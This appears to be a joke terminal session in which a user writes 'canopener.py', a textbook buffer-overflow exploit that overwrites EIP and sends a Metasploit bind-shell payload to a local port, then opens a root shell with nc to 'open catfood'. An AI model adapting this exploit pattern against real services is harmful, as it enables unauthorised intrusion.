 jazz@robot:~ $ open catfood
catfood: Unable to open catfood
Permission denied
jazz@robot:~ $ cat > canopener.py
#!/usr/bin/python
import socket
sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
sock.connect(('127.0.0.1',7500))
crash = '\x41'*1337
eip = '\xFF\xFE\xEF\x08'
payload = open("msf-bindshell-8888.bin").read()
sock.send(crash+eip+payload)
sock.close()
jazz@robot:~ $ chmod +x canopener.py; ./canopener.py
jazz@robot:~ $ nc -vv localhost 8888
localhost [127.0.0.1] 8888 (?) open
# open catfood
Opening delicious catfood...